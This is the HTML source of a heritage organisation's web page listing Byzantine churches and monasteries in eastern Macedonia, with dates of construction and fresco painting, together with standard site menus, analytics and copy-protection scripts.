		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-main-content-wrap">

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                                                                <div class="td-page-header td-pb-padding-side">
                                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Byzantine heritage (East MK)</span></div>                                                <h1 class="entry-title td-page-title">
                                                    <span>Byzantine heritage (East MK)</span>
                                                </h1>
                                            </div>
                                            <div class="td-pb-padding-side td-page-content">
                                            <p><center><iframe src="https://maps.google.com/maps/ms?msa=0&amp;msid=202211826670436883461.0004d8f84f808e84681c4&amp;hl=en&amp;ie=UTF8&amp;t=h&amp;ll=41.830689,22.458801&amp;spn=0.982332,1.757813&amp;z=9&amp;output=embed" width="640" height="480" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe><br />
<small>View <a href="https://haemus.org.mk/byzantine-heritage/"><span style="color: #0000ff;">Byzantine heritage in the Republic of Macedonia</span></a> in a larger map<br />
</small></center></p>
<p style="text-align: justify;"><strong>St. George church</strong> (Staro Nagorichane) – it was built on the foundations of an older temple and frescopainted in 1313-131. The original iconostas made of stone pillars, parapet walls and ornamental architrave is still preserved (more info).</p>
<p style="text-align: justify;"><strong>St. Nicholas church</strong> (Psacha) – the church was built in 1358 and the frescoes which are still preserved were painted in the period of 1366-1371. The frescoes belong to the best work of Macedonian medieval painting.</p>
<p style="text-align: justify;"><strong>Lesnovo monastery</strong> (Lesnovo) – settled deep in the mountain, the Church St. Archangel Michael within this complex was built in 1341, and fresco-painted in 1345/46 and in 1349. The monastery is known for its manuscript-writing school and the wood-carved iconostasis from 1811, a work of art performed by the Mijak craftsman (more info).</p>
<p style="text-align: justify;"><strong>Vodocha monastery</strong>  (Vodocha) – the complex consists of the St. Leonhtius church dated around 1096, two monastery baths, a building which probably served as lodgings and a tremendous medieval necropolis with more than 1000 tombs which are the aim of long-term excavations and exploring (more info).</p>
<p style="text-align: justify;"><strong>Veljusa monastery</strong> (Veljusa) –  the church of Holy Mother of Eleusa within the complex was built in 1080, although the exonarthex was built in the 14th century. The church is important because of its authentic preserved architecture, the mosaic floor, the icon-painting and the original wooden iconostasis (more info).</p>
                                    </div>
                                                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->



    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69795f27386fe
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
